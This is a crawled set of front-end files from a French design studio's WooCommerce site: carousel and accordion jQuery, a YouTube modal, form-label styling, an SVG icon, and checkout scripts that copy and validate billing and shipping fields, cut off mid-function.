                margin: 150,
                items: 1,
                slideBy: 1,
                nav: true,
                loop: true,
                navText: ["<img src='https://lagrandeourse.design/wp-content/uploads/2020/09/arrow-left.png'>", "<img src='https://lagrandeourse.design/wp-content/uploads/2020/09/arrow-right.png'>"]
            },
        }
    });
});
jQuery(document).ready(function () {
    jQuery('.owl-carousel-4').owlCarousel({
        loop: true,
        responsiveClass: true,
        responsive: {
            0: {
                stagePadding: 30,
                items: 1,
                slideBy: 1,
                nav: true,
                loop: true,
            },
        }
    });
});
jQuery(document).ready(function () {
    jQuery('.owl-carousel-7').owlCarousel({
        loop: true,
        margin: 16,
        center: true,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                stagePadding: 16,
                slideBy: 1,
                nav: true,
                loop: true
            },
            1025: {
                items: 3,
                slideBy: 3,
                nav: true,
                stagePadding: 16,
                loop: true,
                navText: ["<img src='https://lagrandeourse.design/wp-content/uploads/2020/09/arrow-left.png'>", "<img src='https://lagrandeourse.design/wp-content/uploads/2020/09/arrow-right.png'>"]
            },
        }
    });
});
/*
jQuery(document).ready(function () {
    jQuery('.owl-carousel-5').owlCarousel({
        loop: true,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                loop: true,
                autoplay: true,
                //slideTransition: 'linear',
                //autoplayTimeout: 0,
                autoplaySpeed: 5000,
            },
            992: {
                items: 6,
                loop: true,
                autoplay: true,
                //slideTransition: 'linear',
                //autoplayTimeout: 0,
                autoplaySpeed: 5000,
            },
        },
    });
});
*/
jQuery(document).ready(function () {
    var owl = jQuery('.owl-carousel-5');
    owl.owlCarousel({
       items: 6,
       loop: true,
       margin: 10,
       autoplay: true,
       //slideTransition: 'linear',
       autoplaySpeed: 5000,
       0: {
            items: 1,
        },
        992: {
            items: 6,
        },
    });
});
/*
jQuery(document).ready(function () {
    var owl = jQuery('.owl-carousel-5');
    owl.owlCarousel({
       items: 6,
       loop: true,
       margin: 10,
       autoplay: true,
       //slideTransition: 'linear',
       autoplaySpeed: 5000,
    });
});
*/
jQuery(document).ready(function () {
    jQuery('.owl-carousel-6').owlCarousel({
        loop: true,
        margin: 0,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                stagePadding: 0,
                slideBy: 1,
                nav: true,
                dots: false,
                loop: true,
                navText: ["<img src='https://lagrandeourse.design/wp-content/uploads/2020/09/arrow-left.png'>", "<img src='https://lagrandeourse.design/wp-content/uploads/2020/09/arrow-right.png'>"]
            }
        }
    });
});
jQuery(document).ready(function () {
    jQuery('.owl-carousel-20').owlCarousel({
        loop: true,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                stagePadding: 0,
                slideBy: 1,
                nav: true,
                dots: false,
                loop: true,
                navText: ["<img src='https://lagrandeourse.design/wp-content/uploads/2020/09/arrow-left.png'>", "<img src='https://lagrandeourse.design/wp-content/uploads/2020/09/arrow-right.png'>"]
            },
        }
    });
});


jQuery(document).ready(function () {
    jQuery(".category #archive-wrapper .list-category .category-item-list ul li.current-cat a").click( function() {
        jQuery(this).attr('href', 'https://lagrandeourse.design/blog/');
    });
});
jQuery(document).ready(function () {
    jQuery(".tax-type-ressources #archive-ressources-wrapper .list-category .category-item-list ul li.current-cat a").click( function() {
        jQuery(this).attr('href', 'https://lagrandeourse.design/ressources/');
    });
});
jQuery(document).ready(function () {
    jQuery(".tax-type-projet #archive-realisation-wrapper .list-category .category-item-list ul li.current-cat a").click( function() {
        jQuery(this).attr('href', 'https://lagrandeourse.design/realisations/');
    });
});

/* Accordion */
jQuery('.toggle').click(function (e) {
    e.preventDefault();
    var $this = jQuery(this);
    if ($this.next().hasClass('show')) {
        $this.next().removeClass('show');
        $this.next().slideUp(350);
    } else {
        $this.parent().parent().find('li .inner').removeClass('show');
        $this.parent().parent().find('li .inner').slideUp(350);
        $this.next().toggleClass('show');
        $this.next().slideToggle(350);
    }
});
jQuery(document).ready(function () {
    jQuery('.toggle').click(function () {
        jQuery('.toggle').not(jQuery(this)).removeClass('rotate');
        if (jQuery(this).hasClass('rotate')) {
            jQuery(this).removeClass('rotate');
        } else {
            jQuery(this).addClass('rotate');
        }
    });
});

/* Youtube popup */
jQuery(document).ready(function($){
    function toggle_video_modal() {
        $(".js-trigger-video-modal").on("click", function(e){
            e.preventDefault();
          var id = $(this).attr('data-youtube-id');
          var autoplay = '?autoplay=1';
          var related_no = '&rel=0';
          var src = '//www.youtube.com/embed/'+id+autoplay+related_no;
          $("#youtube").attr('src', src);
          $("body").addClass("show-video-modal noscroll");
        
      });
      function close_video_modal() {
        event.preventDefault();
        $("body").removeClass("show-video-modal noscroll");
        $("#youtube").attr('src', '');
      }
        $('body').on('click', '.close-video-modal, .video-modal .overlay', function(event) {
          close_video_modal();
      });
      $('body').keyup(function(e) {
          if (e.keyCode == 27) { 
            close_video_modal()
          }
      });
    }
    toggle_video_modal();
});

jQuery(function($) {
  //  Au focus
  $('#gform_wrapper_1 .ginput_container input').focus(function(){
    $(this).parent().parent().addClass('is-focused has-label');
  });

  // à la perte du focus
  $('#gform_wrapper_1 .ginput_container input').blur(function(){
    $parent = $(this).parent().parent();
    if($(this).val() == ''){
      $parent.removeClass('has-label');
    }
    $parent.removeClass('is-focused');
  });

  // si un champs est rempli on rajoute directement la class has-label
  $('#gform_wrapper_1 .ginput_container input').each(function(){
    if($(this).val() != ''){
      $(this).parent().parent().addClass('has-label');
    }
  });

});
jQuery(function($) {
  //  Au focus
  $('#gform_wrapper_2 .ginput_container input').focus(function(){
    $(this).parent().parent().addClass('is-focused has-label');
  });

  // à la perte du focus
  $('#gform_wrapper_2 .ginput_container input').blur(function(){
    $parent = $(this).parent().parent();
    if($(this).val() == ''){
      $parent.removeClass('has-label');
    }
    $parent.removeClass('is-focused');
  });

  // si un champs est rempli on rajoute directement la class has-label
  $('#gform_wrapper_2 .ginput_container input').each(function(){
    if($(this).val() != ''){
      $(this).parent().parent().addClass('has-label');
    }
  });

});
jQuery(function($) {
  //  Au focus
  $('#gform_wrapper_3 .ginput_container input').focus(function(){
    $(this).parent().parent().addClass('is-focused has-label');
  });

  // à la perte du focus
  $('#gform_wrapper_3 .ginput_container input').blur(function(){
    $parent = $(this).parent().parent();
    if($(this).val() == ''){
      $parent.removeClass('has-label');
    }
    $parent.removeClass('is-focused');
  });

  // si un champs est rempli on rajoute directement la class has-label
  $('#gform_wrapper_3 .ginput_container input').each(function(){
    if($(this).val() != ''){
      $(this).parent().parent().addClass('has-label');
    }
  });

});
jQuery(function($) {
  //  Au focus
  $('#gform_wrapper_6 .ginput_container input').focus(function(){
    $(this).parent().parent().addClass('is-focused has-label');
  });

  // à la perte du focus
  $('#gform_wrapper_6 .ginput_container input').blur(function(){
    $parent = $(this).parent().parent();
    if($(this).val() == ''){
      $parent.removeClass('has-label');
    }
    $parent.removeClass('is-focused');
  });

  // si un champs est rempli on rajoute directement la class has-label
  $('#gform_wrapper_6 .ginput_container input').each(function(){
    if($(this).val() != ''){
      $(this).parent().parent().addClass('has-label');
    }
  });

});
jQuery(document).click(function() {
    jQuery(".material-select").on("click", function (e) {
      jQuery(".material-select").not(this).find(".dropdown-list").fadeOut();
      jQuery(this).find(".dropdown-list").fadeToggle();
      e.stopPropagation();
    });

    jQuery(".material-select .option").on("click", function (e) {
      var option = jQuery(this).text();
      jQuery(this).addClass("active").siblings().removeClass("active");
      jQuery(this).parents(".material-select").find("input").val(option);
      jQuery(this).parents(".material-select").find(".main-input").text(option);
      jQuery("select").fadeOut();
      e.stopPropagation();
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://lagrandeourse.design/wp-content/uploads/2021/06/Group-2.svg
body_size: 1752
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="34px" height="34px" viewBox="0 0 34 34" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Group 2</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
        <path d="M4.41558442,15.8961039 C4.41558442,16.8675325 5.21038961,17.6623377 6.18181818,17.6623377 L13.2467532,17.6623377 C14.2181818,17.6623377 15.012987,16.8675325 15.012987,15.8961039 L15.012987,5.2987013 L4.41558442,5.2987013 L4.41558442,15.8961039 L4.41558442,15.8961039 Z M15.8961039,2.64935065 L12.8051948,2.64935065 L11.9220779,1.76623377 L7.50649351,1.76623377 L6.62337662,2.64935065 L3.53246753,2.64935065 L3.53246753,4.41558442 L15.8961039,4.41558442 L15.8961039,2.64935065 L15.8961039,2.64935065 Z" id="path-2"></path>
    </defs>
    <g id="Site-LGO" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="6AB---Boutique---Produit-selectionné---1440px" transform="translate(-897.000000, -653.000000)">
            <g id="Group-2" transform="translate(897.000000, 653.000000)">
                <g id="Cancel" stroke="#FFFFFF">
                    <circle id="Oval" cx="17" cy="17" r="16.5"></circle>
                </g>
                <g id="icon/site/delete" transform="translate(7.285714, 7.285714)" filter="url(#filter-1)">
                    <g>
                        <mask id="mask-3" fill="white">
                            <use xlink:href="#path-2"></use>
                        </mask>
                        <use id="icon-Color" fill="#8E93A1" xlink:href="#path-2"></use>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/js/wooboutique.js?ver=1.0.0.1624007002
body_size: 4634
content:
jQuery(function($){
jQuery( "a.woocommerce-terms-and-conditions-link" ).unbind( "click" );
jQuery( "body" ).on('click', 'a.woocommerce-terms-and-conditions-link', function( event ) {
  
   jQuery(this).attr("target", "_blank");
    window.open( jQuery(this).attr("href"));

    return false;
});

});
// Montrer le widget panier 
jQuery(document).ready(function () {
  jQuery(".wbu-qty-button.wbu-btn-inc").on('click', function () {
    jQuery('.float-cart').addClass('show');
  });
  jQuery(".list-product-shop form.cart .product_type_simple").on('click', function () {
    jQuery('.float-cart').addClass('show');
  });
});

/* Désactiver la touche entrée dans le checkout */
jQuery(document).ready(function () {
  jQuery("form").bind("keypress", function (e) {
    if (e.keyCode == 13) {
      return false;
    }
  });
  
  // Ajouter un gestionnaire spécifique pour s'assurer que les adresses de livraison sont correctement enregistrées
  jQuery('#ship-to-different-address-checkbox').on('change', function() {
    // Forcer la mise à jour des champs cachés
    var isChecked = jQuery(this).is(':checked');
    jQuery('<input>').attr({
      type: 'hidden',
      name: 'ship_to_different_address',
      value: isChecked ? '1' : '0'
    }).appendTo('form.checkout');
  });
});

/* Material design coupon */
jQuery(document).ready(function () {
  jQuery(function ($) {
    jQuery('.fieldcoupon-input').focus(function () {
      jQuery(this).parent().addClass('is-focused has-label');
    });
    jQuery('.fieldcoupon-input').blur(function () {
      $parent = jQuery(this).parent();
      if (jQuery(this).val() == "") {
        $parent.removeClass('has-label');
      }
      $parent.removeClass('is-focused');
    });
    jQuery('.fieldcoupon-input').each(function () {
      if (jQuery(this).val() != "") {
        jQuery(this).parent().addClass('has-label');
      }
      if (jQuery(this).val() == null) {
        jQuery("#coupon").addClass('has-label');
      }
      if (jQuery(this).val().length > 1) {
        jQuery("#coupon").addClass('has-label');
      }
    });
  });
});
/*
jQuery(document).ready(function () {
    jQuery(".fieldcoupon")
        .filter(function() {
            return location.href == this.href;
        })
        .parent()
        .addClass("has-label");
});
*/
/* Material design tunnel d'achat*/
jQuery(function ($) {
  jQuery('.input-text').focus(function () {
    jQuery(this).parent().parent().addClass('is-focused has-label');
  });
  jQuery('.input-text').blur(function () {
    $parent = jQuery(this).parent().parent();
    if (jQuery(this).val() == '') {
      $parent.removeClass('has-label');
    }
    $parent.removeClass('is-focused');
  });
  jQuery('.input-text').each(function () {
    if (jQuery(this).val() != '') {
      jQuery(this).parent().parent().addClass('has-label');
    }
  });
});

//jQuery('.woocommerce form .form-row input.input-text#billing_company').val("-");
//jQuery('.woocommerce form .form-row input.input-text#billing_tva').val("-");

/* Copie des champs prénom, nom et email dans les champs Billing & Shipping */
jQuery(document).ready(function () {
  /* Email */
  jQuery(function ($) {
    var $fieldmail = jQuery('.woocommerce form .form-row input.input-text#mail');
    var $bmail = jQuery('#billing_email');
    var $smail = jQuery('#shipping_email');
    function onChange() {
      $bmail.val($fieldmail.val());
      $smail.val($fieldmail.val());
      console.log('Email copié:', {
        source: $fieldmail.val(),
        billing: $bmail.val(),
        shipping: $smail.val()
      });
    };
    jQuery('.woocommerce form .form-row input.input-text#mail')
      .change(onChange)
      .keyup(onChange);
  });

  /* Prénom */
  jQuery(function ($) {
    var $fieldnom = jQuery('.woocommerce form .form-row input.input-text#prenom');
    var $bprenom = jQuery('#billing_first_name');
    var $sprenom = jQuery('#shipping_first_name');
    function onChange() {
      $bprenom.val($fieldnom.val());
      $sprenom.val($fieldnom.val());
      console.log('Prénom copié:', {
        source: $fieldnom.val(),
        billing: $bprenom.val(),
        shipping: $sprenom.val()
      });
    };
    jQuery('.woocommerce form .form-row input.input-text#prenom')
      .change(onChange)
      .keyup(onChange);
  });

  /* Nom */
  jQuery(function ($) {
    var $fieldnom = jQuery('.woocommerce form .form-row input.input-text#nom');
    var $bnom = jQuery('#billing_last_name');
    var $snom = jQuery('#shipping_last_name');
    function onChange() {
      $bnom.val($fieldnom.val());
      $snom.val($fieldnom.val());
      console.log('Nom copié:', {
        source: $fieldnom.val(),
        billing: $bnom.val(),
        shipping: $snom.val()
      });
    };
    jQuery('.woocommerce form .form-row input.input-text#nom')
      .change(onChange)
      .keyup(onChange);
  });

  if (jQuery("#biladdress").hasClass("active")) {
    jQuery('.woocommerce form .form-row input.input-text#billing_city').val('');
    jQuery('.woocommerce form .form-row input.input-text#billing_address_1').val('');
    jQuery('.woocommerce form .form-row input.input-text#billing_address_2').val('');
    jQuery('.woocommerce form .form-row input.input-text#billing_phone').val('');
    jQuery('.woocommerce form .form-row input.input-text#billing_postcode').val('');
    jQuery('.woocommerce form .form-row input.input-text#billing_city').val('');
  } else {

    /* Ville */
    jQuery(function ($) {
      var $ccity = jQuery('.woocommerce form .form-row input.input-text#shipping_city');
      var $bcity = jQuery('#billing_city');
      function onChange() {
        $bcity.val($ccity.val());
        console.log('Ville copiée de shipping vers billing:', {
          source: $ccity.val(),
          destination: $bcity.val()
        });
      };
      jQuery('.woocommerce form .form-row input.input-text#city')
        .change(onChange)
        .keyup(onChange);

    });

    /* adresse 1 */
    jQuery(function ($) {
      var $fieldad1 = jQuery('.woocommerce form .form-row input.input-text#shipping_address_1');
      var $ad1 = jQuery('#billing_address_1');
      function onChange() {
        $ad1.val($fieldad1.val());
        console.log('Adresse 1 copiée de shipping vers billing:', {
          source: $fieldad1.val(),
          destination: $ad1.val()
        });
      };
      jQuery('.woocommerce form .form-row input.input-text#shipping_address_1')
        .change(onChange)
        .keyup(onChange);

    });
    /* adresse 2 */
    jQuery(function ($) {
      var $fieldad2 = jQuery('.woocommerce form .form-row input.input-text#shipping_address_2');
      var $ad2 = jQuery('#billing_address_2');
      function onChange() {
        $ad2.val($fieldad2.val());
        console.log('Adresse 2 copiée de shipping vers billing:', {
          source: $fieldad2.val(),
          destination: $ad2.val()
        });
      };
      jQuery('.woocommerce form .form-row input.input-text#shipping_address_2')
        .change(onChange)
        .keyup(onChange);

    });

    /* phone */
    jQuery(function ($) {
      var $fieldphone = jQuery('.woocommerce form .form-row input.input-text#shipping_phone');
      var $bphone = jQuery('#billing_phone');
      function onChange() {
        $bphone.val($fieldphone.val());
        console.log('Téléphone copié de shipping vers billing:', {
          source: $fieldphone.val(),
          destination: $bphone.val()
        });
      };
      jQuery('.woocommerce form .form-row input.input-text#shipping_phone')
        .change(onChange)
        .keyup(onChange);

    });

    /* code postal */
    jQuery(function ($) {
      var $fieldcp = jQuery('.woocommerce form .form-row input.input-text#shipping_postcode');
      var $bcp = jQuery('#billing_postcode');
      function onChange() {
        $bcp.val($fieldcp.val());
        console.log('Code postal copié de shipping vers billing:', {
          source: $fieldcp.val(),
          destination: $bcp.val()
        });
      };
      jQuery('.woocommerce form .form-row input.input-text#shipping_postcode')
        .change(onChange)
        .keyup(onChange);

    });

    /* Ville */
    jQuery(function ($) {
      var $fieldcp = jQuery('.woocommerce form .form-row input.input-text#shipping_city');
      var $bcp = jQuery('#billing_city');
      function onChange() {
        $bcp.val($fieldcp.val());
        console.log('Ville copiée de shipping vers billing:', {
          source: $fieldcp.val(),
          destination: $bcp.val()
        });
      };
      jQuery('.woocommerce form .form-row input.input-text#shipping_city')
        .change(onChange)
        .keyup(onChange);
    });

    /* Select */
    
    jQuery(function ($) {
      var shipfield = jQuery('.woocommerce form .form-row select#shipping_country');
      var bilfield = jQuery('.woocommerce form .form-row select#billing_country');
      console.log(shipfield);
      console.log(bilfield);
        shipfield.on('change', function(e){
            var selected = jQuery('option:selected', this);
            bilfield.val(selected.val());
            console.log(bilfield.val(selected.val()));
        });
    });
  }
});

/* Ajout de la mention "Facultatif" sur certains champs */
jQuery(document).ready(function () {
  jQuery(".woocommerce form .form-row input[name='billing_company']").parent().after("<small class=\"optinial-field\">facultatif</small>");
  jQuery(".woocommerce form .form-row input[name='billing_tva']").parent().after("<small class=\"optinial-field\">facultatif</small>");
  jQuery(".woocommerce form .form-row input[name='shipping_address_2']").parent().after("<small class=\"optinial-field\">facultatif</small>");
  jQuery(".woocommerce form .form-row input[name='billing_address_2']").parent().after("<small class=\"optinial-field\">facultatif</small>");
});

/* uniquement les nombres sur le code postal & tel  */
jQuery("#shipping_postcode").on("keypress keyup blur", function (event) {
  jQuery(this).val(jQuery(this).val().replace(/[^0-9\.+]/g, ''));
  if ((event.which != 46 || jQuery(this).val().indexOf('.') != -1) && (event.which < 48 || event.which > 57)) {

  }
});
jQuery("#billing_postcode").on("keypress keyup blur", function (event) {
  jQuery(this).val(jQuery(this).val().replace(/[^0-9\.+]/g, ''));
  if ((event.which != 46 || jQuery(this).val().indexOf('.') != -1) && (event.which < 48 || event.which > 57)) {

  }
});
jQuery("#shipping_phone").on("keypress keyup blur", function (event) {
  jQuery(this).val(jQuery(this).val().replace(/[^0-9\.+]/g, ''));
  if ((event.which != 46 || jQuery(this).val().indexOf('.') != -1) && (event.which < 48 || event.which > 57)) {

  }
});
jQuery("#billing_phone").on("keypress keyup blur", function (event) {
  jQuery(this).val(jQuery(this).val().replace(/[^0-9\.+]/g, ''));
  if ((event.which != 46 || jQuery(this).val().indexOf('.') != -1) && (event.which < 48 || event.which > 57)) {

  }
});

jQuery(document).ready(function () {

  jQuery('#nextBtn').removeClass("active");
  jQuery('#nextBtn').attr('disabled', true);

  jQuery('form[name="checkout"]').validate({
    rules: {
      prenom: {
        required: true,
        regex: /^\s*[a-zA-Zéèêïî,\s ]+\s*$/,
      },
      nom: {
        required: true,
        regex: /^\s*[a-zA-Zéèêïî,\s ]+\s*$/,
      },
      mail: {
        required: true,
        email: true,
        regex: /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/,
      },
    },
    messages: {
      nom: "Uniquement des lettres",
      prenom: "Uniquement des lettres",
      mail: "Vérifier votre mail",
    },
  });

  jQuery('#nextBtn').click(function () {
    if (jQuery('form[name="checkout"]').valid()) {
      jQuery('#nextBtn').addClass("active");
      jQuery('#nextBtn').attr('disabled', false);

    } else {
      jQuery('#nextBtn').removeClass("active");
      jQuery('#nextBtn').attr('disabled', true);
    }
  });
  jQuery.validator.addMethod(
    "regex",
    function (value, element, regexp) {
      var re = new RegExp(regexp);
      return this.optional(element) || re.test(value);
    });
});

/* Afficher ou cacher l'adresse de facturation différente */
function myshowbilling() {
  event.preventDefault();
  var checkBox = document.getElementById('showbilling');
  var non = document.getElementById('biladdress');
  if (checkBox.checked == true) {
    // Afficher les champs d'adresse de facturation et les vider
    non.style.display = 'block';
    jQuery("#biladdress").addClass("active");
    jQuery('#nextBtn2').removeClass("active");
    jQuery('#nextBtn2').attr('disabled', true);
    jQuery('#hidebilling').prop('checked', false);
    
    // Vider les champs de facturation pour permettre une saisie différente
    jQuery('.woocommerce form .form-row input.input-text#billing_city').val('');
    jQuery('.woocommerce form .form-row input.input-text#billing_address_1').val('');
    jQuery('.woocommerce form .form-row input.input-text#billing_address_2').val('');
    jQuery('.woocommerce form .form-row input.input-text#billing_phone').val('');
    jQuery('.woocommerce form .form-row input.input-text#billing_postcode').val('');
    
    // Retirer les classes has-label pour réinitialiser l'apparence des champs
    jQuery('.woocommerce form .form-row#billing_address_1_field').removeClass("has-label");
    jQuery('.woocommerce form .form-row#billing_postcode_field').removeClass("has-label");
    jQuery('.woocommerce form .form-row#billing_address_2_field').removeClass("has-label");
    jQuery('.woocommerce form .form-row#billing_city_field').removeClass("has-label");
    
    // Mettre à jour les champs cachés de WooCommerce
    jQuery('#ship-to-different-address-checkbox').prop('checked', true).trigger('change');
    jQuery('#ship_to_different_address').val('1');
    
    console.log('Adresse de facturation différente activée');
  } else {
    // Masquer les champs d'adresse de facturation et copier les valeurs depuis l'adresse de livraison
    non.style.display = 'none';
    jQuery("#biladdress").addClass("active");
    jQuery('#hidebilling').prop('checked', false);
    
    // Récupérer les valeurs des champs de livraison
    var $ccity = jQuery('.woocommerce form .form-row input.input-text#shipping_city');
    var $bcity = jQuery('.woocommerce form .form-row input.input-text#billing_city');
    var $fieldad1 = jQuery('.woocommerce form .form-row input.input-text#shipping_address_1');
    var $ad1 = jQuery('.woocommerce form .form-row input.input-text#billing_address_1');
    var $fieldphone = jQuery('.woocommerce form .form-row input.input-text#shipping_phone');
    var $bphone = jQuery('.woocommerce form .form-row input.input-text#billing_phone');
    var $fieldcp = jQuery('.woocommerce form .form-row input.input-text#shipping_postcode');
    var $bcp = jQuery('.woocommerce form .form-row input.input-text#billing_postcode');
    
    // Copier les valeurs de livraison vers facturation
    $bcity.val($ccity.val());
    $ad1.val($fieldad1.val());
    $bphone.val($fieldphone.val());
    $bcp.val($fieldcp.val());
    
    // Mettre à jour les champs cachés de WooCommerce
    jQuery('#ship-to-different-address-checkbox').prop('checked', false).trigger('change');
    jQuery('#ship_to_different_address').val('0');
    
    console.log('Adresses identiques activées - Copie de shipping vers billing');
  }
}

/* Utiliser l'adresse de livraison comme adresse de facturation */
function myhidebilling() {
  event.preventDefault();
  var text = document.getElementById('hidebilling');
  var non = document.getElementById('biladdress');
  if (text.checked == true) {
    // Masquer les champs d'adresse de facturation
    non.style.display = 'none';
    jQuery("#biladdress").addClass("active");
    jQuery('#showbilling').prop('checked', false);
    
    // Récupérer les valeurs des champs de livraison
    var $ccity = jQuery('.woocommerce form .form-row input.input-text#shipping_city');
    var $bcity = jQuery('.woocommerce form .form-row input.input-text#billing_city');
    var $fieldad1 = jQuery('.woocommerce form .form-row input.input-text#shipping_address_1');
    var $ad1 = jQuery('.woocommerce form .form-row input.input-text#billing_address_1');
    var $fieldphone = jQuery('.woocommerce form .form-row input.input-text#shipping_phone');
    var $bphone = jQuery('.woocommerce form .form-row input.input-text#billing_phone');
    var $fieldcp = jQuery('.woocommerce form .form-row input.input-text#shipping_postcode');
    var $bcp = jQuery('.woocommerce form .form-row input.input-text#billing_postcode');
    
    // Copier les valeurs de livraison vers facturation
    $bcity.val($ccity.val());
    $ad1.val($fieldad1.val());
    $bphone.val($fieldphone.val());
    $bcp.val($fieldcp.val());
    
    // Ajouter les classes has-label pour indiquer que les champs ont des valeurs
    if ($bcity.val() !== '') {
      jQuery('.woocommerce form .form-row#billing_city_field').addClass("has-label");
    }
    if ($ad1.val() !== '') {
      jQuery('.woocommerce form .form-row#billing_address_1_field').addClass("has-label");
    }
    if ($bphone.val() !== '') {
      jQuery('.woocommerce form .form-row#billing_phone_field').addClass("has-label");
    }
    if ($bcp.val() !== '') {
      jQuery('.woocommerce form .form-row#billing_postcode_field').addClass("has-label");
    }
    
    // Mettre à jour les champs cachés de WooCommerce
    jQuery('#ship-to-different-address-checkbox').prop('checked', false).trigger('change');
    jQuery('#ship_to_different_address').val('0');
    
    // Vérifier si les champs de livraison sont remplis pour activer le bouton suivant
    var saddress = jQuery(".woocommerce form .form-row input[name='shipping_address_1']").val();
    var scp = jQuery(".woocommerce form .form-row input[name='shipping_postcode']").val();
    var scity = jQuery(".woocommerce form .form-row input[name='shipping_city']").val();
    var sphone = jQuery(".woocommerce form .form-row input[name='shipping_phone']").val();
    if (saddress == "" || scp == "" || scity == "" || sphone == "") {
      jQuery('#nextBtn2').removeClass("active");
      jQuery('#nextBtn2').attr('disabled', true);
    } else {
      jQuery('#nextBtn2').attr('disabled', false);
      jQuery('#nextBtn2').addClass("active");
    }
    
    console.log('Adresses identiques activées - Copie de shipping vers billing');
  }
}
jQuery(document).ready(function () {
  jQuery("#hidebilling").on('click', function () {
    var $ccity = jQuery('.woocommerce form .form-row input.input-text#shipping_city');
    var $bcity = jQuery('.woocommerce form .form-row input.input-text#billing_city');
    var $fieldad1 = jQuery('.woocommerce form .form-row input.input-text#shipping_address_1');
    var $ad1 = jQuery('.woocommerce form .form-row input.input-text#billing_address_1');
    var $fieldphone = jQuery('.woocommerce form .form-row input.input-text#shipping_phone');
    var $bphone = jQuery('.woocommerce form .form-row input.input-text#billing_phone');
    var $fieldcp = jQuery('.woocommerce form .form-row input.input-text#shipping_postcode');
    var $bcp = jQuery('.woocommerce form .form-row input.input-text#billing_postcode');
    $bcity.val($ccity.val());
    $ad1.val($fieldad1.val());
    $bphone.val($fieldphone.val());
    $bcp.val($fieldcp.val());
    var saddress = jQuery(".woocommerce form .form-row input[name='shipping_address_1']").val();
    var scp = jQuery(".woocommerce form .form-row input[name='shipping_postcode']").val();
    var scity = jQuery(".woocommerce form .form-row input[name='shipping_city']").val();
    var sphone = jQuery(".woocommerce form .form-row input[name='shipping_phone']").val();
    if (saddress == "" || scp == "" || scity == "" || sphone == "") {
      jQuery('#nextBtn2').removeClass("active");
      jQuery('#nextBtn2').attr('disabled', true);
    } else {
      jQuery('#nextBtn2').attr('disabled', false);
      jQuery('#nextBtn2').addClass("active");
      jQuery(".step-desktop .step-by-step .step-svg .tabs-paiement").addClass("active");
      jQuery(".step-mobile .step-by-step .step .unstep").removeClass("active");
      jQuery(".step-mobile .step-by-step .step .deuxstep").removeClass("active");
      jQuery(".step-mobile .step-by-step .step .troisstep").addClass("active");
    }
  });
});

jQuery(document).ready(function () {
  jQuery("#hidebilling").on('keypress keyup blur', function () {
    var saddress = jQuery(".woocommerce form .form-row input[name='shipping_address_1']").val();
    var scp = jQuery(".woocommerce form .form-row input[name='shipping_postcode']").val();
    var scity = jQuery(".woocommerce form .form-row input[name='shipping_city']").val();
    var sphone = jQuery(".woocommerce form .form-row input[name='shipping_phone']").val();
    if (saddress == "" || scp == "" || scity == "" || sphone == "") {
      jQuery('#nextBtn2').removeClass("active");
      jQuery('#nextBtn2').attr('disabled', true);
    } else {
      jQuery('#nextBtn2').attr('disabled', false);
      jQuery('#nextBtn2').addClass("active");
      jQuery(".step-desktop .step-by-step .step-svg .tabs-paiement").addClass("active");
      jQuery(".step-mobile .step-by-step .step .unstep").removeClass("active");
      jQuery(".step-mobile .step-by-step .step .deuxstep").removeClass("active");
      jQuery(".step-mobile .step-by-step .step .troisstep").addClass("active");
    }
  });
});


/* Validation du formulaire Informations */
jQuery(document).ready(function () {

  jQuery('#nextBtn').removeClass("active");
  jQuery('#nextBtn').attr('disabled', true);

  jQuery(".woocommerce form .form-row.validate-required input.input-text").on('keyup', function () {

    var email_value = jQuery(".woocommerce form .form-row input[name='mail']").val();
    var nom_value = jQuery('.woocommerce form .form-row input[name="nom"]').val();
    var prenom_value = jQuery('.woocommerce form .form-row input[name="prenom"]').val();

    function IsNom(nom_value) {
      var characterReg = /^\s*[a-zA-Zéèêïî,\s ]+\s*$/;
      if (!characterReg.test(nom_value)) {
        return false;
      } else {
        return true;
      }
    }
    if (nom_value == '') {
      jQuery('.woocommerce form .form-row input[name="nom"]').parent().parent().after();
      jQuery('#nextBtn').removeClass("active");
      jQuery('#nextBtn').attr('disabled', true);
      return false;
    }
    if (IsNom(nom_value) == false) {
      jQuery('.woocommerce form .form-row input[name="nom"]').parent().parent().after();
      jQuery('#nextBtn').removeClass("active");
      jQuery('#nextBtn').attr('disabled', true);
      return false;
    }

    function IsPrenom(prenom_value) {
      var characterReg = /^\s*[a-zA-Zéèêïî,\s ]+\s*$/;
      if
        (!characterReg.test(prenom_value)) {
        return false;
      } else {
        return true;
      }
    }
    if (prenom_value == '') {
      jQuery('.woocommerce form .form-row input[name="prenom"]').parent().parent().after();
      jQuery('#nextBtn').removeClass("active");
      jQuery('#nextBtn').attr('disabled', true);
      return false;
    }
    if (IsPrenom(prenom_value) == false) {
      jQuery('.woocommerce form .form-row input[name="prenom"]').parent().parent().after();
      jQuery('#nextBtn').removeClass("active");
      jQuery('#nextBtn').attr('disabled', true);
      return false;
    }

    function IsEmail(email_value) {
      var filteremail = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
      if (!filteremail.test(email_value)) {
        return false;
      } else {
        return true;
      }
    }
    if (email_value == '') {
      jQuery('.woocommerce form .form-row input[name="mail"]').parent().parent().after();
      jQuery('#nextBtn').removeClass("active");
      jQuery('#nextBtn').attr('disabled', true);
      return false;
    }
    if (IsEmail(email_value) == false) {
      jQuery('.woocommerce form .form-row input[name="mail"]').parent().parent().after();
      jQuery('#nextBtn').removeClass("active");
      jQuery('#nextBtn').attr('disabled', true);
      return false;
    }

    if (email_value == "" || nom_value == "" || prenom_value == "") {

      jQuery('#nextBtn').removeClass("active");
      jQuery('#nextBtn').attr('disabled', true);
      return false;
